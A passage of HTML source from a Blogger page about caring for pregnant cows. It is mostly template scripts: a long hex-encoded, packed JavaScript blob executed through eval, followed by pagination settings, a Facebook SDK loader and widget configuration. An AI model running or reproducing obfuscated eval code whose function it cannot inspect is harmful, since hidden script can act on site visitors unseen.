\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ImegQUIxLApthAwYIcAgjCmQc-w:1763080171937';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4491545710043414237','//blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html','4491545710043414237');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4491545710043414237', 'title': 'Prompt AMCS Blog', 'url': 'http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html', 'canonicalUrl': 'http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html', 'homepageUrl': 'http://blog.promptamcs.com/', 'searchUrl': 'http://blog.promptamcs.com/search', 'canonicalHomepageUrl': 'http://blog.promptamcs.com/', 'blogspotFaviconUrl': 'http://blog.promptamcs.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-51586070-8', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Prompt AMCS Blog - RSS\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4491545710043414237/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/4850884252201276770/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4850884252201276770', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s72-c/cow.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg', 'pageName': '\u0917\u093e\u092d\u093f\u0928 \u0917\u093e\u092f \u0915\u0940 \u092c\u0947\u0939\u0924\u0930 \u0926\u0947\u0916\u092d\u093e\u0932 \u0938\u0947 \u0915\u0930\u0947 \u0905\u0927\u093f\u0915 \u0926\u0942\u0927 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 ', 'pageTitle': 'Prompt AMCS Blog: \u0917\u093e\u092d\u093f\u0928 \u0917\u093e\u092f \u0915\u0940 \u092c\u0947\u0939\u0924\u0930 \u0926\u0947\u0916\u092d\u093e\u0932 \u0938\u0947 \u0915\u0930\u0947 